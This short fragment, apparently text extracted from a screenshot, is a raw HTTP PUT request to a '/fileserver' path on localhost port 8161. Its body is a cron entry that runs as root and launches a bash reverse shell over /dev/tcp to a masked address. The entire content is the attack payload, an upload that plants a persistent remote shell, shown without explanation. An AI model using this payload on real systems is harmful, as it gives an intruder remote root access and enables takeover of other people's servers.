 1 PUT /fileserver/1.txt HTTP/1.1 \r \n
2 Host: localhost:8161 \r \n
3 Accept: */* \r \n
4 Accept-Language: en \r \n
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0) \r \n
6 Connection: close \r \n
7 Content-Length: 79 \r \n
8 \r \n
9 */1 * * * * root /bin/bash -c 'bash -i >& /dev/tcp/*.*.*.*/* 0>&1' \n
10